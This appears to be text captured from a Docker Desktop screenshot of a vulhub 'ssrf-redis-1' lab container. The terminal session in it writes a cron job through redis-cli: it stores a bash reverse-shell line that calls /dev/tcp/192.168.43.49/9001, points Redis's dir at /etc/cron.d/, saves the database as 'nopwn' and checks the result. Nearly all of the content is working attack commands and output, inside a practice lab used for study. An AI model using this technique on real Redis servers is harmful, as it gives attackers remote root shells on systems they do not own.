 Docker Desktop
Update to latest
Search for local and remote images, contain...
⌘K
ybm911
ssrf-redis-1
vulhub/baselinux:centos-6
3dbdb5a6cdfc
STATUS
Running (18 hours ago)
Logs
Inspect
Terminal
Files
Stats
Open in external terminal
EXT
[root@3dbdb5a6cdfc cron.d]# redis-cli
127.0.0.1:6379> set 1 "\n\n\n\n* * * * * root bash -c 'sh -i >& /dev/tcp/192.168.43.49/9001 0>&1'\n\n\
OK
127.0.0.1:6379> config set dir /etc/cron.d/
OK
127.0.0.1:6379> config set dbfilename nopwn
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> aaa
(error) ERR unknown command 'aaa'
127.0.0.1:6379> exit
[root@3dbdb5a6cdfc cron.d]# ls
0hourly  nopwn
[root@3dbdb5a6cdfc cron.d]# cat nopwn
REDIS0006@J
* * * * * root bash -c 'sh -i >& /dev/tcp/192.168.43.49/9001 0>&1'
[root@3dbdb5a6cdfc cron.d]# cd /root
RAM 6.54 GB
CPU 0.12%
Disk 35.66 GB avail. of 62.67 GB
Connected to Hub
v4.20.1